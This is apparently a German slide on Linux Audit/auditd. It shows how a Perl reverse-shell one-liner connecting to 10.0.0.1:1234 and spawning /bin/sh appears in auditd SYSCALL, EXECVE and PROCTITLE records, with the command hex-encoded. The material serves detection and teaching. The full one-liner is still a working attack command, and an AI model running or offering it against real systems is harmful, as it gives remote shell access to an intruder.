 Linux Audit & auditd
Verbesserung de status quo
Ergebnis
Ausblick
Beispiel: Reverse Shell (Perl-Einzeiler)
perl -e ’use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,
inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’
auditd(8)-Log:
type=SYSCALL msg=audit(1626611363.720:348501): arch=c000003e syscall=59 success=yes exit=0 a0=55c094deb5c0 a1=55c094dea770
a2=55c094dbf1b0 a3=fffffffffffff286 items=3 ppid=722076 pid=724395 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0
sgid=0 fsgid=0 tty=pts3 ses=3 comm="perl" exe="/usr/bin/perl" subj==unconfined key=(null)
type=EXECVE msg=audit(1626611363.720:348501): argc=3 a0="perl" a1="-e" a2=75736520536F636B65743B24693D2231302E302E302E31
223B24703D313233343B736F636B657428532C50465F494E45542C534F434B5F53545245414D2C67657470726F746F62796E616D65282274637022
29293B696628636F6E6E65637428532C736F636B616464725F696E2824702C696E65745F61746F6E282469292929297B6F70656E28535444494E2C
223E265322293B6F70656E285354444F55542C223E265322293B6F70656E285354444552522C223E265322293B6578656328222F62696E2F736820
2D6922293B7D3B
type=CWD msg=audit(1626611363.720:348501): cwd="/root"
type=PATH msg=audit(1626611363.720:348501): item=0 name="/usr/bin/perl" inode=401923 dev=fd:01 mode=0100755 ouid=0 ogid=0
rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
type=PATH msg=audit(1626611363.720:348501): item=1 name="/usr/bin/perl" inode=401923 dev=fd:01 mode=0100755 ouid=0 ogid=0
rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
type=PATH msg=audit(1626611363.720:348501): item=2 name="/lib64/ld-linux-x86-64.so.2" inode=404797 dev=fd:01 mode=0100755
ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0
type=PROCTITLE msg=audit(1626611363.720:348501): proctitle=7065726C002D650075736520536F636B65743B24693D2231302E302E302E3
1223B24703D313233343B736F636B657428532C50465F494E45542C534F434B5F53545245414D2C67657470726F746F62796E616D6528227463702
229293B696628636F6E6E65637428532C736F636B616464725F696E2824702C696E65745F6174